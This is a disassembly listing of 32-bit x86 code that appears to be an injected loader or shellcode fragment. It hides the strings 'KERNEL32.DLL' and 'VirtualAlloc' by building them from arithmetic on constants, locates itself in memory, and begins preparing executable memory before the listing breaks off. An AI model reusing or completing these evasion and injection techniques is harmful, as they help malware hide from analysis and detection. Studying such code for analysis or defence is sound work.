 .010031D4: 55 push ebp
.010031D5: 8BEC mov ebp,esp
.010031D7: 81EC50000000 sub esp,000000050 ;'   P'
.010031DD: 60 pushad
.010031DE: E800000000 call .0010031E3 --▯1
.010031E3: 8F85C0FFFFFF 1pop d,[ebp][-000000040]
.010031E9: B85317475E mov eax,05E471753 ;'^G▯S'
.010031EE: 2D70E5465D sub eax,05D46E570 ;']Fхp'
.010031F3: 2985C0FFFFFF sub [ebp][-000000040],eax
.010031F9: C785B0FFFFFF3994ADA8 mov d,[ebp][-000000050],0A8AD9439 ;'инФ9'
.01003203: 81ADB0FFFFFFEE4E5B5A sub d,[ebp][-000000050],05A5B4EEE ;'Z[Nю'
.0100320D: C785B4FFFFFF64820175 mov d,[ebp][-00000004C],075018264 ;'u▯Вd'
.01003217: 8185B4FFFFFFE1C931BD add d,[ebp][-00000004C],0BD31C9E1 ;'╜1╔с'
.01003221: C785B8FFFFFFED5540B5 mov d,[ebp][-000000048],0B54055ED ;'╡@Uэ'
.0100322B: 81ADB8FFFFFFBF11F468 sub d,[ebp][-000000048],068F411BF
.01003235: C785BCFFFFFF6428C335 mov d,[ebp][-000000044],035C32864 ;'5├(d'
.0100323F: 81ADBCFFFFFF6428C335 sub d,[ebp][-000000044],035C32864 ;'5├(d'
.01003249: 8D85B0FFFFFF lea eax,[ebp][-000000050]
.0100324F: 50 push eax
.01003250: B88C100001 mov eax,GetModuleHandleA --▯2
.01003255: 0385C0FFFFFF add eax,[ebp][-000000040]
.0100325B: FF10 call d,[eax]
.0100325D: C785B0FFFFFFE19AB501 mov d,[ebp][-000000050],001B59AE1 ;'▯╡Ъс'
.01003267: 8185B0FFFFFF75CEBC72 add d,[ebp][-000000050],072BCCE75 ;'r╝╬u'
.01003271: C785B4FFFFFF67C080C8 mov d,[ebp][-00000004C],0C880C067 ;'╚А└g'
.0100327B: 8185B4FFFFFF0EA1EB78 add d,[ebp][-00000004C],078EBA10E ;'xыб▯'
.01003285: C785B8FFFFFF52BAD242 mov d,[ebp][-000000048],042D2BA52 ;'B╥║R'
.0100328F: 8185B8FFFFFF1AB29C20 add d,[ebp][-000000048],0209CB21A ;' Ь▓▯'
.01003299: C785BCFFFFFFFE460477 mov d,[ebp][-000000044],0770446FE ;'w▯F■'
.010032A3: 81ADBCFFFFFFFE460477 sub d,[ebp][-000000044],0770446FE ;'w▯F■'
.010032AD: 8D9DB0FFFFFF lea ebx,[ebp][-000000050]
.010032B3: 53 push ebx
.010032B4: 50 push eax
.010032B5: B876417ACF mov eax,0CF7A4176 ;'╧zAv'
.010032BA: 051ECF8531 add eax,03185CF1E
.010032BF: 0385C0FFFFFF add eax,[ebp][-000000040]
.010032C5: FF10 call d,[eax]
.010032C7: 6A40 push 040 ;'@'
.010032C9: 6800100000 push 000001000